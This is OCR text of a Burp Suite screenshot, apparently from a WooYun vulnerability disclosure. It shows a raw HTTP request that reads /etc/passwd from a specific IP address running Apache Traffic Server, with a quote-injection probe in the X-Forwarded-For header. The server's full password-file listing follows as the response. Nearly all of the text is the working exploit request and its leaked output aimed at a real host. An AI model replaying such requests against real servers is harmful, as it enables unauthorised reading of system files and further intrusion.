 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × ...
Go Cancel < > Target: http://220.181.155.26:8080 ?
Request
Raw Headers Hex
GET /etc/passwd HTTP/1.1
Host: 220.181.155.26:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Accept-Ranges: bytes
Content-Length: 1567
Date: Wed, 09 Mar 2016 09:19:46 GMT
Server: ATS/4.2.3
Age: 1
Connection: keep-alive
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:Saslauthd
user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org